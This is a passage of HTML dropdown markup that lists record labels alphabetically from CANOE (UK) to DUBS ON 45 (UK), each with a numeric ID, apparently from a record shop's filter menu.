value="4571">CANOE (UK)</option>  <option value="6276">CANOPY (NZ)</option>  <option value="15">CAPITOL (US)</option>  <option value="422">CAPRICCIO (UK)</option>  <option value="2729">CAPRICCIO(US)</option>  <option value="1985">CAPRICORN RIS..</option>  <option value="5919">CAPTAINS LOG ..</option>  <option value="3030">CARAMELO (FR)</option>  <option value="5604">CARDIOLOGY (UK)</option>  <option value="2519">CARGO EDITION..</option>  <option value="5981">CARIBOU (US)</option>  <option value="4756">CARPET & SNAR..</option>  <option value="2650">CARRY ON(GER)</option>  <option value="3791">CASA TRAX (UK)</option>  <option value="50">CASABLANCA (UK)</option>  <option value="25">CASABLANCA (US)</option>  <option value="5552">CASCINE (US)</option>  <option value="6137">CASERTA (US)</option>  <option value="5787">CASHMINUS (EU)</option>  <option value="3162">CASINO EDITS ..</option>  <option value="3676">CAT (US)</option>  <option value="2390">CATAPULT(UK)</option>  <option value="3412">CATAWBA (UK)</option>  <option value="4005">CATCH (UK)</option>  <option value="1173">CATCH A BEAT(..</option>  <option value="2369">CATUNE(JPN)</option>  <option value="1372">CATWASH(EU)</option>  <option value="540">CBS (US)</option>  <option value="1060">CBS(UK)</option>  <option value="2357">CD VS CD(UK)</option>  <option value="2849">CD-R MUSIC(US)</option>  <option value="6373">CEASE AND DES..</option>  <option value="687">CECILLE (GER)</option>  <option value="5338">CEDAR ROOM PA..</option>  <option value="2883">CELEBRITY(US)</option>  <option value="4398">CELESTIAL BEI..</option>  <option value="1552">CELLOPHANE(UK)</option>  <option value="370">CENTRAL PARK ..</option>  <option value="3209">CENTRAL PROCE..</option>  <option value="4410">CENTRE SOURCE..</option>  <option value="866">CENTRIC(UK)</option>  <option value="1458">CEREAL/KILLER..</option>  <option value="1560">CEREMONY(GER)</option>  <option value="3898">CERTAIN MUSIC..</option>  <option value="1623">CERTIFIED ORG..</option>  <option value="3008">CG REORDS INC..</option>  <option value="832">CHACHA PROJEC..</option>  <option value="368">CHAIN REACTIO..</option>  <option value="4063">CHALICE (SWE)</option>  <option value="1525">CHALK HILL (UK)</option>  <option value="5211">CHALLENGER DE..</option>  <option value="5493">CHAMBRE NOIRE..</option>  <option value="5488">CHAMBRE NOIRE..</option>  <option value="3813">CHAMP DISCS (..</option>  <option value="2601">CHAMPION(UK)</option>  <option value="2772">CHANGE (UK)</option>  <option value="1224">CHANNELS(EU)</option>  <option value="5309">CHAOTIC REALI..</option>  <option value="3574">CHARACTER (BEL)</option>  <option value="4108">CHARACTER (HOL)</option>  <option value="2973">CHARISMA (US)</option>  <option value="1047">CHARLY(UK)</option>  <option value="6230">CHASING SUNSE..</option>  <option value="2976">CHAVAL (EU)</option>  <option value="1657">CHAZ JANKEL(UK)</option>  <option value="1818">CHEAP THRILLS..</option>  <option value="2930">CHECK THE GUN..</option>  <option value="6254">CHEEKY CHOPS ..</option>  <option value="835">CHEERS(FR)</option>  <option value="5287">CHELSEA (UK)</option>  <option value="6548">CHERI (UK)</option>  <option value="367">CHEZ (US)</option>  <option value="4240">CHI-SOUND (UK)</option>  <option value="4437">CHIAROSCURO (..</option>  <option value="3601">CHICAGO BAD B..</option>  <option value="4289">CHICAGO BASEM..</option>  <option value="5157">CHICAGO BEE (..</option>  <option value="1365">CHICAGO CONNE..</option>  <option value="2301">CHICAGO DAMN(..</option>  <option value="4872">CHICAGO REVIS..</option>  <option value="1385">CHICAGO SMOOT..</option>  <option value="3457">CHICAGO UNDER..</option>  <option value="3205">CHICAGO VINYL..</option>  <option value="5708">CHIKYU-U  (EU)</option>  <option value="1735">CHILDREN OF T..</option>  <option value="5173">CHILDSPLAY (UK)</option>  <option value="5627">CHILLMOUNTAIN..</option>  <option value="4983">CHIMNEYVILLE ..</option>  <option value="2087">CHINATOWN(US)</option>  <option value="4622">CHINEURS DE H..</option>  <option value="4353">CHISTEEZ (US)</option>  <option value="3379">CHIT CHAT (US)</option>  <option value="3473">CHIWAX (GER)</option>  <option value="3619">CHIWAX CLASSI..</option>  <option value="3790">CHOCOLATE BOY..</option>  <option value="2919">CHOCOLATE CHO..</option>  <option value="3707">CHOICE (UK)</option>  <option value="5894">CHOMP! CHOMP!..</option>  <option value="6481">CHOOSE BETTER..</option>  <option value="1508">CHOPSHOP(UK)</option>  <option value="539">CHRYSALIS (US)</option>  <option value="4966">CHUBBY (AUS)</option>  <option value="3699">CHURCH (UK)</option>  <option value="4934">CHUWANAGA (FR)</option>  <option value="4235">CIN CIN (UK)</option>  <option value="2620">CINCH RECORDI..</option>  <option value="6445">CINEDELIC (ITA)</option>  <option value="2097">CINEMATIC(UK)</option>  <option value="1159">CINNAMON FLAV..</option>  <option value="1363">CIRCA(UK)</option>  <option value="1764">CIRCLE(GER)</option>  <option value="6446">CIRCOLOCO (US)</option>  <option value="1997">CIRCULAR MOTI..</option>  <option value="856">CIRCUS COMPAN..</option>  <option value="3535">CIRCUS RECORD..</option>  <option value="3579">CITI RECORDS(..</option>  <option value="991">CITINITE(UK)</option>  <option value="4267">CITY BABY (US)</option>  <option value="6012">CITY BOY (US)</option>  <option value="664">CITY DEEP (US)</option>  <option value="2285">CITY FLY (UK)</option>  <option value="4383">CITY OF DREAM..</option>  <option value="5021">CITY SLANG (G..</option>  <option value="3087">CITY VINYL/SH..</option>  <option value="5219">CITY VOLTS (UK)</option>  <option value="1075">CITYDEEP(FR)</option>  <option value="2706">CIVIL MUSIC(UK)</option>  <option value="2056">CLAAP(GER)</option>  <option value="1638">CLAIRAUDIENCE..</option>  <option value="3280">CLAN DESTINE(..</option>  <option value="4929">CLANDESTINE B..</option>  <option value="4472">CLANDESTINO (..</option>  <option value="1965">CLAP YOUR HAN..</option>  <option value="3857">CLAQUE MUSIQU..</option>  <option value="1095">CLAREMONT 56(..</option>  <option value="4444">CLARITY RECOR..</option>  <option value="1227">CLASSIC CUTS(..</option>  <option value="2383">CLASSIC(UK)</option>  <option value="4050">CLASSY DAMES ..</option>  <option value="4814">CLAVE HOUSE (..</option>  <option value="4190">CLFT (FR)</option>  <option value="1548">CLICHE(FR)</option>  <option value="860">CLIMA(FR)</option>  <option value="2582">CLIMA/SACRED ..</option>  <option value="5280">CLIPP.ART (AU)</option>  <option value="6248">CLIQ (AUS)</option>  <option value="366">CLOAK&DAGGER ..</option>  <option value="3158">CLONE AQUALUN..</option>  <option value="2990">CLONE BASEMEN..</option>  <option value="1984">CLONE CLASSIC..</option>  <option value="1779">CLONE JACK FO..</option>  <option value="1721">CLONE LOFT SU..</option>  <option value="3565">CLONE ROYAL O..</option>  <option value="3292">CLONE STORE O..</option>  <option value="912">CLONE(EU)</option>  <option value="2876">CLOSER (GER)</option>  <option value="538">CLOUD (UK)</option>  <option value="5719">CLUB CHI’LL R..</option>  <option value="6065">CLUB CULTURE ..</option>  <option value="5560">CLUB IN THEOR..</option>  <option value="4196">CLUB NO-NO (N..</option>  <option value="5512">CLUB OF JACKS..</option>  <option value="5574">CLUB SWEAT (UK)</option>  <option value="6039">CLUB TOOLS</option>  <option value="6040">CLUB TOOLS (G..</option>  <option value="3070">CLUBMATE (JPN)</option>  <option value="5245">CLUTCHING AT ..</option>  <option value="6088">CO-ACCUSED (UK)</option>  <option value="4661">COASTAL HAZE ..</option>  <option value="365">COASTLINE (US)</option>  <option value="3605">COBRA VOYAGE ..</option>  <option value="2298">COCKTAIL D&#039;AM..</option>  <option value="3028">COCO BIN CLAS..</option>  <option value="3180">COCO BIN ORIG..</option>  <option value="2818">COCO BIN WAX ..</option>  <option value="3739">COCO MACHETE ..</option>  <option value="415">COCO SOUL (US)</option>  <option value="1703">COCOLINO(GER)</option>  <option value="364">COCOON (GER)</option>  <option value="5226">COD3 QR (US)</option>  <option value="363">CODE RED (UK)</option>  <option value="1297">CODEK(FR)</option>  <option value="5061">COGNITIVA (ITA)</option>  <option value="6344">COLD BLOW (UK)</option>  <option value="4853">COLD BUSTED (..</option>  <option value="3384">COLD TONIC (UK)</option>  <option value="4370">COLLECT CALL ..</option>  <option value="6332">COLLECTIVE LE..</option>  <option value="5034">COLLECTIVE RH..</option>  <option value="5867">COLOURS (EU)</option>  <option value="6549">COLSOUL (UK)</option>  <option value="4073">COLT SPAIN (S..</option>  <option value="19">COLUMBIA (CA)</option>  <option value="978">COLUMBIA (UK)</option>  <option value="2">COLUMBIA (US)</option>  <option value="5503">COM ERA (ITA)</option>  <option value="362">COMATONSE (JPN)</option>  <option value="2780">COMBINATION M..</option>  <option value="1559">COMET(FR)</option>  <option value="2243">COMMON EDIT(UK)</option>  <option value="3116">COMMON EDITS ..</option>  <option value="1177">COMMON GROUND..</option>  <option value="6396">COMMON LANGUA..</option>  <option value="6046">COMMON SAINTS..</option>  <option value="3449">COMMON SERIES..</option>  <option value="3284">COMMON THREAD..</option>  <option value="1169">COMMONFOLK(US)</option>  <option value="6603">COMMUNIQUE (US)</option>  <option value="1914">COMPOSITE(EU)</option>  <option value="361">COMPOST (GER)</option>  <option value="2027">COMPOST DISCO..</option>  <option value="1529">COMPUPHONIC(EU)</option>  <option value="5730">CONCORD (US)</option>  <option value="6211">CONCORD JAZZ ..</option>  <option value="4631">CONCRETE MUSI..</option>  <option value="6287">CONFUSED HOUS..</option>  <option value="2088">CONGOTRONICS(..</option>  <option value="6541">CONIC ROSE (G..</option>  <option value="1142">CONNAISSEUR(G..</option>  <option value="2663">CONSTRUCT RE-..</option>  <option value="4103">CONTEMPLATE R..</option>  <option value="1504">CONTEXTERRIOR..</option>  <option value="5703">CONTRAFACT (EU)</option>  <option value="6453">CONTROL FREAK..</option>  <option value="3225">CONTROL ROOM ..</option>  <option value="4925">CONY (JPN)</option>  <option value="1014">CONYA (FR)</option>  <option value="2631">COOKING VINYL..</option>  <option value="4703">COOL RANCH (US)</option>  <option value="2335">COOLTEMPO (US)</option>  <option value="5347">COOP PRESENTS..</option>  <option value="6343">COORDINATES (..</option>  <option value="4722">CORDIAL (UK)</option>  <option value="5149">CORNHUSKER (UK)</option>  <option value="858">CORNUTA SOUND..</option>  <option value="2520">CORRESPONDANT..</option>  <option value="3346">COS MOS (EU)</option>  <option value="1663">COSMIC BOOGIE..</option>  <option value="6263">COSMIC BREEZE..</option>  <option value="5914">COSMIC CHRONI..</option>  <option value="1482">COSMIC CLUB (..</option>  <option value="4093">COSMIC PINT G..</option>  <option value="4711">COSMIC RECORD..</option>  <option value="5449">COSMIC RHYTHM</option>  <option value="4424">COSMIC RHYTHM..</option>  <option value="6330">COSMIC ROMANC..</option>  <option value="1314">COSMIC SOUND(..</option>  <option value="6118">COSMIC SOUP (..</option>  <option value="5279">COSMICA (ARG)</option>  <option value="5877">COSMOCITIES (..</option>  <option value="48">COTILLION (UK)</option>  <option value="537">COTILLION (US)</option>  <option value="360">COTTAGE (UK)</option>  <option value="359">COTTAGE GROOV..</option>  <option value="1787">COTTAM(UK)</option>  <option value="2207">COULDN&#039;T CARE..</option>  <option value="891">COUNTER POINT..</option>  <option value="3428">COUNTERPART (..</option>  <option value="3099">COURTESY OF B..</option>  <option value="358">COVER (US)</option>  <option value="1404">COW (US)</option>  <option value="2275">COYOTE CUTS (..</option>  <option value="1869">CPDL (GER)</option>  <option value="1449">CR2 (UK)</option>  <option value="4247">CRACKAZAT/SAI..</option>  <option value="2414">CRACKBOY (UK)</option>  <option value="3135">CRACKI (FR)</option>  <option value="5400">CRAFT RECORDI..</option>  <option value="4858">CRAMMED DISCS..</option>  <option value="3172">CRASH (CA)</option>  <option value="6632">CRATES MOTEL ..</option>  <option value="3821">CRATESAVERS C..</option>  <option value="2323">CRATESAVERS I..</option>  <option value="5095">CREAK INC. (UK)</option>  <option value="2196">CREATIVE USE ..</option>  <option value="5012">CREE (GER)</option>  <option value="2167">CREED (US)</option>  <option value="2538">CREME (EU)</option>  <option value="357">CREME ORGANIZ..</option>  <option value="3274">CRIME CITY DI..</option>  <option value="3494">CRIMES OF THE..</option>  <option value="663">CRIMINAL (GER)</option>  <option value="4095">CRITICAL HOUS..</option>  <option value="962">CRITICAL MASS..</option>  <option value="1184">CRITICAL RHYT..</option>  <option value="3388">CROISIERE MUS..</option>  <option value="4044">CROSS SECTION..</option>  <option value="2130">CROSSPOINT (J..</option>  <option value="2282">CROSSTOWN REB..</option>  <option value="2286">CROW CASTLE C..</option>  <option value="5461">CROWD (NL)</option>  <option value="6350">CROWD PLEASER..</option>  <option value="3981">CROWDSPACER (..</option>  <option value="4570">CROWN RULER (..</option>  <option value="5772">CRUE (UK)</option>  <option value="1625">CRUE-L (JPN)</option>  <option value="5516">CRUISE MUSIC ..</option>  <option value="3801">CRUMBS (UK)</option>  <option value="3607">CSR (JPN)</option>  <option value="3616">CTF (GER)</option>  <option value="12">CTI (US)</option>  <option value="3081">CTRL.(US)</option>  <option value="6307">CU WU (US)</option>  <option value="1019">CUBANITA(US)</option>  <option value="2866">CUBERA (US)</option>  <option value="536">CUBOP (US)</option>  <option value="3471">CUCKOO MUSIC ..</option>  <option value="2239">CULPRIT(UK)</option>  <option value="5027">CULT EDITS (UK)</option>  <option value="3122">CULTURES OF S..</option>  <option value="5185">CURATED BY TI..</option>  <option value="356">CURIOUS (UK)</option>  <option value="933">CURLE(EU)</option>  <option value="1086">CURTOM(US)</option>  <option value="3631">CUT MISTAKE M..</option>  <option value="6399">CUT MY RECORD..</option>  <option value="6034">CUTS (UK)</option>  <option value="6497">CUTS FROM THE..</option>  <option value="2032">CUTTERS(UK)</option>  <option value="4977">CUTTIN&#039; HEADZ..</option>  <option value="1905">CUTZ.ME(GER)</option>  <option value="3496">CVMR (MEX)</option>  <option value="6082">CWPT (GER)</option>  <option value="4366">CYCLO (FR)</option>  <option value="1497">CYNIC(UK)</option>  <option value="3838">CYNOSURE (CA)</option>  <option value="1505">CYNOSURE(GER)</option>  <option value="6530">CYPHON (UK)</option>  <option value="6085">D PALACE (SWE)</option>  <option value="6349">D&E (US)</option>  <option value="535">D-CLASSICS (FR)</option>  <option value="4776">D-MOOD (FR)</option>  <option value="1637">D.B. EDITS(US)</option>  <option value="2703">D.C.(UK)</option>  <option value="2355">D.EDGE(EU)</option>  <option value="1245">D.J. CLASSIC ..</option>  <option value="3404">D.KO (FR)</option>  <option value="6585">D.O.T. (UK)</option>  <option value="3206">D3 ELEMENTS (..</option>  <option value="5872">D:FFERENT PLA..</option>  <option value="2468">D:VISION(ITA)</option>  <option value="5319">DA LATA MUSIC..</option>  <option value="3001">DAB HAND (UK)</option>  <option value="1774">DAI(FR)</option>  <option value="3833">DAILYSESSION ..</option>  <option value="3858">DANCE AROUND ..</option>  <option value="3598">DANCE FLOOR C..</option>  <option value="1515">DANCE FLOOR(UK)</option>  <option value="2894">DANCE MANIA (..</option>  <option value="1307">DANCE MANIA(UK)</option>  <option value="5953">DANCE REGULAR..</option>  <option value="872">DANCE TRACKS(..</option>  <option value="355">DANCE WORLD (..</option>  <option value="3933">DANCING LIKE ..</option>  <option value="1188">DANCING TURTL..</option>  <option value="2176">DANNY WAS A D..</option>  <option value="3414">DANSE CLUB (G..</option>  <option value="4832">DANSU DISCS (..</option>  <option value="5250">DANZA TRIBALE..</option>  <option value="5626">DAR DISKU (EU)</option>  <option value="2115">DAR(UK)</option>  <option value="3435">DARK ENTRIES ..</option>  <option value="5263">DARK GROOVES ..</option>  <option value="3877">DARKROOM DUBS..</option>  <option value="4071">DARKROOM DUBS..</option>  <option value="3781">DASH (UK)</option>  <option value="1164">DATA LEAK(EU)</option>  <option value="1322">DATAPUNK(GER)</option>  <option value="2440">DAWDLE HUSTLE..</option>  <option value="4369">DAWN NOTES (UK)</option>  <option value="1037">DAY(EU)</option>  <option value="5353">DAYNIGHT SAVI..</option>  <option value="5567">DBH MUSIC (GER)</option>  <option value="2325">DC EDITS(UK)</option>  <option value="5800">DDS (UK)</option>  <option value="6374">DE VLIEGER (H..</option>  <option value="1196">DE&#039;FCHILD(US)</option>  <option value="534">DE-LITE (US)</option>  <option value="4769">DE-LITE/OCTAV..</option>  <option value="5793">DE:TUNED (EU)</option>  <option value="1875">DEADLY SINS(UK)</option>  <option value="1127">DEAL (EU)</option>  <option value="6239">DEATH ON WAX ..</option>  <option value="3117">DEATH STROBE ..</option>  <option value="2166">DECABARET(EU)</option>  <option value="4373">DECCA (UK)</option>  <option value="4455">DECENDENTS OF..</option>  <option value="4699">DECENT INTERN..</option>  <option value="1900">DECKS CLASSIX..</option>  <option value="2204">DECKS REWORX(..</option>  <option value="2365">DECODE(UK)</option>  <option value="3903">DECONSTRUCT (..</option>  <option value="4932">DECONSTRUCTIO..</option>  <option value="3445">DEDIKATED EDI..</option>  <option value="2273">DEEP & DISCO(..</option>  <option value="4055">DEEP & ROLL (..</option>  <option value="3270">DEEP 8 (UK)</option>  <option value="1888">DEEP CARTEL(UK)</option>  <option value="4575">DEEP COVER (UK)</option>  <option value="4823">DEEP COVER (UK)</option>  <option value="4610">DEEP CULTURE ..</option>  <option value="2813">DEEP DOWN SLA..</option>  <option value="2544">DEEP EXPLORER..</option>  <option value="1457">DEEP FREEZE(UK)</option>  <option value="6639">DEEP FRIED (US)</option>  <option value="354">DEEP HAVEN MU..</option>  <option value="6302">DEEP JAZZ REA..</option>  <option value="3443">DEEP LABS (US)</option>  <option value="3036">DEEP MOVES (G..</option>  <option value="4752">DEEP SEA FREQ..</option>  <option value="1927">DEEP SERIES(G..</option>  <option value="3961">DEEP SITE VIN..</option>  <option value="4396">DEEP SITE VIN..</option>  <option value="3800">DEEP SOUL (US)</option>  <option value="3076">DEEP SOUTH (UK)</option>  <option value="353">DEEP SPACE (US)</option>  <option value="413">DEEP SPACE ME..</option>  <option value="1521">DEEP SPACE ME..</option>  <option value="1554">DEEP TOUCH(US)</option>  <option value="1539">DEEP TRANSPOR..</option>  <option value="662">DEEP VIBES (G..</option>  <option value="3792">DEEP WORLDWID..</option>  <option value="4224">DEEP&DISCO (UK)</option>  <option value="352">DEEPA GROOVES..</option>  <option value="2962">DEEPARTSOUNDS..</option>  <option value="3245">DEEPBLAK (US)</option>  <option value="1743">DEEPCITYSOUL(..</option>  <option value="5942">DEEPER GROOVE..</option>  <option value="351">DEEPER SOUL (..</option>  <option value="1013">DEEPER SOUNDS..</option>  <option value="2361">DEEPERMOTIONS..</option>  <option value="2327">DEEPLABS SELE..</option>  <option value="2559">DEEPLABS/REVI..</option>  <option value="350">DEEPLAY (GER)</option>  <option value="661">DEEPLAY SOULT..</option>  <option value="4309">DEEPLY CULTURED</option>  <option value="348">DEEPLY ROOTED..</option>  <option value="3882">DEEPOLOGY SPE..</option>  <option value="5973">DEEPPA MUSIC ..</option>  <option value="3649">DEEPSYSTEMS M..</option>  <option value="5396">DEEPTRAX (NL)</option>  <option value="2664">DEEPWAX(FR)</option>  <option value="4249">DEEWEE (EU)</option>  <option value="4025">DEF MIX / SOS..</option>  <option value="3722">DEF SOUL (FR)</option>  <option value="346">DEFECTED (UK)</option>  <option value="2488">DEFENDER(UK)</option>  <option value="1223">DEFINITION(GER)</option>  <option value="1081">DEFINITY(US)</option>  <option value="2515">DEGUSTIBUS(UK)</option>  <option value="6111">DEJA VU KID (..</option>  <option value="345">DEJAVU (ITA)</option>  <option value="1706">DEKMANTEL(EU)</option>  <option value="3083">DELABEL(FR)</option>  <option value="6193">DELACHAUD (EU)</option>  <option value="4480">DELAPHINE (SPA)</option>  <option value="3296">DELICACIES (G..</option>  <option value="1318">DELICIOUS VIN..</option>  <option value="3770">DELIRIOUS (EU)</option>  <option value="344">DELSIN (EU)</option>  <option value="1463">DELUSIONS OF ..</option>  <option value="1973">DEMO-DISC(UK)</option>  <option value="5348">DEMON (UK)</option>  <option value="6002">DENNIS AYLER ..</option>  <option value="4748">DENOTE (FR)</option>  <option value="5611">DEPTFORD NORT..</option>  <option value="1659">DEPTH PERCEPT..</option>  <option value="2437">DEPUTIES OF L..</option>  <option value="2465">DERBY(UK)</option>  <option value="2337">DERWIN(GER)</option>  <option value="3217">DESERT SKY (G..</option>  <option value="1308">DESIRE(UK)</option>  <option value="4244">DESO (UK)</option>  <option value="1035">DESOLAT(GER)</option>  <option value="2345">DESSERT ISLAN..</option>  <option value="343">DESSOUS (GER)</option>  <option value="6316">DESTEFSTER (G..</option>  <option value="342">DESVIO (US)</option>  <option value="6183">DET313 (US)</option>  <option value="2007">DETROIT BEATD..</option>  <option value="6283">DETROIT DANCE..</option>  <option value="4288">DETROIT ELECT..</option>  <option value="3227">DETROIT TECHN..</option>  <option value="3681">DETROIT WAX (..</option>  <option value="1749">DEUTSCHE GRAM..</option>  <option value="1257">DEVELOPMENT M..</option>  <option value="5736">DEVIANT EPISO..</option>  <option value="5476">DEVIATION (UK)</option>  <option value="1565">DEVICE(US)</option>  <option value="1600">DEVOTED(UK)</option>  <option value="841">DEVOTION/SHEL..</option>  <option value="5446">DEXT RECORDIN..</option>  <option value="402">DFA (UK)</option>  <option value="702">DFA (US)</option>  <option value="660">DFA/EMI (UK)</option>  <option value="6451">DFP VAULTS (UK)</option>  <option value="2363">DG EDITS(UK)</option>  <option value="4822">DGTL (HOL)</option>  <option value="2639">DHT(US)</option>  <option value="5049">DIA (UK)</option>  <option value="659">DIAL (GER)</option>  <option value="859">DIALECT(FR)</option>  <option value="6457">DIALOGO (ITA)</option>  <option value="4004">DIALOGUE (US)</option>  <option value="2581">DIAMOND(US)</option>  <option value="1668">DIAMONDS & PE..</option>  <option value="1400">DIAPHAN(GER)</option>  <option value="341">DIASPORA (UK)</option>  <option value="4828">DIE SCHACHTEL..</option>  <option value="1192">DIEB AUDIO(EU)</option>  <option value="3849">DIEZ MIL (UK)</option>  <option value="880">DIFFERENT(EU)</option>  <option value="4313">DIFUSION (UK)</option>  <option value="5826">DIG (RU)</option>  <option value="1426">DIG DEEPER(UK)</option>  <option value="6028">DIGGERS DOZEN..</option>  <option value="5577">DIGGERS FACTO..</option>  <option value="5210">DIGGIN DEEPER..</option>  <option value="3938">DIGGIN&#039; DISCO..</option>  <option value="6430">DIGGING DEEPE..</option>  <option value="5931">DIGGING IT (UK)</option>  <option value="1841">DIGITAL DUNGE..</option>  <option value="2143">DIGITAL LOVE(..</option>  <option value="6280">DIGITAL TAPE ..</option>  <option value="2651">DIGITAL TRAFF..</option>  <option value="6056">DIGITALO ENTE..</option>  <option value="4514">DIGWAH (UK)</option>  <option value="3441">DIKSO (GER)</option>  <option value="2193">DIKSO(UK)</option>  <option value="4953">DIMENSIONS (UK)</option>  <option value="904">DIMMER(GER)</option>  <option value="2181">DINNER CITY S..</option>  <option value="868">DINNER JAZZ(UK)</option>  <option value="1242">DIPIU(ITA)</option>  <option value="5225">DIPLOMATS OF ..</option>  <option value="1339">DIRECTORS CUT..</option>  <option value="6194">DIRIDIM (US)</option>  <option value="3006">DIRT TECH REC..</option>  <option value="1123">DIRTCREW(GER)</option>  <option value="6155">DIRTY BLENS (..</option>  <option value="3760">DIRTY HARRY (..</option>  <option value="3286">DIRTYBIRD (US)</option>  <option value="5285">DISC MINOR (J..</option>  <option value="2489">DISCFUNCTION(..</option>  <option value="5901">DISCO (ITA)</option>  <option value="1883">DISCO AFFAIR/..</option>  <option value="5439">DISCO BANGER</option>  <option value="4275">DISCO BITS (UK)</option>  <option value="2690">DISCO BLOODBA..</option>  <option value="2200">DISCO BOOGIE ..</option>  <option value="2023">DISCO CIRCUS(..</option>  <option value="4567">DISCO CLASSIC..</option>  <option value="6386">DISCO COMBINE..</option>  <option value="533">DISCO DEVIANC..</option>  <option value="2320">DISCO ECLECTI..</option>  <option value="6089">DISCO EXOTIQU..</option>  <option value="3932">DISCO FOREVER..</option>  <option value="5967">DISCO FOREVER..</option>  <option value="6289">DISCO FREAKS ..</option>  <option value="4386">DISCO FRUIT (..</option>  <option value="3748">DISCO HALAL (..</option>  <option value="3885">DISCO HAMMAM ..</option>  <option value="339">DISCO INC (GER)</option>  <option value="1205">DISCO JUICE(UK)</option>  <option value="6270">DISCO MILK (UK)</option>  <option value="3374">DISCO MODERNI..</option>  <option value="4513">DISCO POCHO (..</option>  <option value="3547">DISCO POLICE ..</option>  <option value="6161">DISCO POLICE ..</option>  <option value="2138">DISCO POWER P..</option>  <option value="1135">DISCO PROMOZI..</option>  <option value="4918">DISCO QUEEN (..</option>  <option value="5907">DISCO RUNNERZ..</option>  <option value="5066">DISCO SEGRETA..</option>  <option value="1807">DISCO SUCKS(UK)</option>  <option value="6633">DISCO.VERY (S..</option>  <option value="2961">DISCODAT (SWE)</option>  <option value="6300">DISCOEDITS (UK)</option>  <option value="1954">DISCOFIL(UK)</option>  <option value="1450">DISCOGRAPH(FR)</option>  <option value="944">DISCOLEXIA(UK)</option>  <option value="6295">DISCOLIDAYS (..</option>  <option value="6081">DISCOM (MKD)</option>  <option value="3242">DISCOMAGIC (I..</option>  <option value="1572">DISCOMAGIC(UK)</option>  <option value="4308">DISCOMATIN (FR)</option>  <option value="1632">DISCONET(UK)</option>  <option value="2362">DISCONNECTED ..</option>  <option value="5205">DISCORING (ITA)</option>  <option value="4792">DISCORING REC..</option>  <option value="3539">DISCOS (MEX)</option>  <option value="4999">DISCOS CAPABL..</option>  <option value="3597">DISCOS NUTABE..</option>  <option value="6439">DISCOTECAS (UK)</option>  <option value="2394">DISCOTEXAS(EU)</option>  <option value="2697">DISCOTHEQUE W..</option>  <option value="4420">DISCOVERY (US)</option>  <option value="5494">DISCS OF FUN ..</option>  <option value="3285">DISKANT (GER)</option>  <option value="1250">DISKIMO(EU)</option>  <option value="3097">DISKO KLUBB (..</option>  <option value="2917">DISKO MANIA (..</option>  <option value="4834">DISKOTOPIA (UK)</option>  <option value="6478">DISKOVER INDO..</option>  <option value="1561">DISORIENT(UK)</option>  <option value="4855">DISQUES FLEGO..</option>  <option value="2424">DISQUES FREYF..</option>  <option value="6631">DISQUES MESSA..</option>  <option value="658">DISQUES SINTH..</option>  <option value="2587">DISQUES VOGUE..</option>  <option value="4060">DISSONANT (GER)</option>  <option value="4747">DISSONANT(SPA)</option>  <option value="6004">DISTANCE (FR)</option>  <option value="1675">DISTANCE(UK)</option>  <option value="338">DISTANT (US)</option>  <option value="3889">DISTANT HAWAI..</option>  <option value="6213">DISTANT HORIZ..</option>  <option value="3362">DISTRICT 30 (..</option>  <option value="1864">DISTRICT OF C..</option>  <option value="1970">DISTRICT RAW(..</option>  <option value="2060">DITHER DOWN(US)</option>  <option value="4484">DIVE II SWIM ..</option>  <option value="1647">DIVINE (US)</option>  <option value="6521">DIVINE DISCS ..</option>  <option value="4954">DIVISI62 (INA)</option>  <option value="5175">DIVISION 81 (..</option>  <option value="2743">DIXON AVENUE ..</option>  <option value="6229">DIY (UK)</option>  <option value="657">DIYNAMIC (GER)</option>  <option value="532">DJ ESSENTIALS..</option>  <option value="336">DJ INTERNATIO..</option>  <option value="1576">DJAX-UP-BEATS..</option>  <option value="2576">DJEBALI (FR)</option>  <option value="1919">DJM (UK)</option>  <option value="4201">DJSOUNDS (UK)</option>  <option value="2346">DM RECORDINGS..</option>  <option value="3533">DMK (UK)</option>  <option value="5431">DNA EDITS (UK)</option>  <option value="950">DNH (CA)</option>  <option value="1061">DNM (EU)</option>  <option value="2168">DO IT (US)</option>  <option value="6616">DO IT NOW REC..</option>  <option value="656">DO RIGHT (UK)</option>  <option value="3100">DO RIGHT! MUS..</option>  <option value="5702">DOBRO (EU)</option>  <option value="5843">DOBRO (RUS)</option>  <option value="4548">DOC (GER)</option>  <option value="1960">DOCK(GER)</option>  <option value="3667">DOCKSIDE (FR)</option>  <option value="531">DOCUMENTED (UK)</option>  <option value="6286">DODO (UK)</option>  <option value="4209">DOG IN THE NI..</option>  <option value="1968">DOGMATIK(UK)</option>  <option value="1004">DOGTOWN(EU)</option>  <option value="4245">DOLLY DUBS (G..</option>  <option value="2597">DOLLY(EU)</option>  <option value="6308">DOME CITY (US)</option>  <option value="1287">DOME(UK)</option>  <option value="2258">DOMINO(UK)</option>  <option value="3633">DON PEDRO’S (..</option>  <option value="6443">DON&#039;T (UK)</option>  <option value="2267">DON&#039;T BE AFRA..</option>  <option value="6055">DONATO DOZZY ..</option>  <option value="2929">DOPE BEASTS (..</option>  <option value="530">DOPE BROTHER ..</option>  <option value="5344">DOPE DEMAND (..</option>  <option value="4486">DOPE JAMS (US)</option>  <option value="2892">DOPE JAMS / K..</option>  <option value="2893">DOPE JAMS / N..</option>  <option value="2080">DOPE JAMS/SLO..</option>  <option value="2812">DOPE REAL(JPN)</option>  <option value="2645">DOPENESS GALO..</option>  <option value="335">DOPEWAX (US)</option>  <option value="2135">DOPPELSCHALL(..</option>  <option value="3826">DORFJUNGS (GER)</option>  <option value="1820">DOSHIWA(UK)</option>  <option value="4032">DOUBLE DROP (..</option>  <option value="1603">DOWN BEAT(UK)</option>  <option value="3788">DOWN IN THE B..</option>  <option value="1298">DOWN THE BUSH..</option>  <option value="334">DOWNTOWN 161 ..</option>  <option value="1852">DOWNTOWN 304(..</option>  <option value="5269">DOWNTOWN ROME..</option>  <option value="1926">DOXA(GER)</option>  <option value="5778">DPX RECORDING..</option>  <option value="4159">DREAM DIARY (..</option>  <option value="5903">DREAM MACHINE..</option>  <option value="4696">DREAM RAW (UK)</option>  <option value="4007">DREAMTIME (UK)</option>  <option value="1428">DROID(UK)</option>  <option value="1210">DROP MUSIC(UK)</option>  <option value="1553">DROP OUT(UK)</option>  <option value="6116">DRPN GEMS (UK)</option>  <option value="3651">DRUM ISLAND (..</option>  <option value="1507">DRUMCODE(UK)</option>  <option value="333">DRUMPOET COMM..</option>  <option value="3832">DS RECORDS (US)</option>  <option value="2435">DS(US)</option>  <option value="5938">DSO (UK)</option>  <option value="4158">DTCHPLNES (US)</option>  <option value="5148">DUALISMO SOUN..</option>  <option value="1136">DUBBED OUT(UK)</option>  <option value="6599">DUBS ON 45 (UK)</option>  